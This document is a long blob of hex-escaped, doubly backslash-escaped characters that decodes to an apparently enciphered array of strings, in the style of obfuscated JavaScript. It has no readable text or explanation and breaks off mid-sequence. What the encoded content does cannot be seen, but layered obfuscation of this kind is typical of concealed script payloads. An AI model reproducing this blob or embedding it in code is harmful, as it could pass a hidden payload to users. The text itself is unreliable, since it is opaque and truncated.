\x4c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6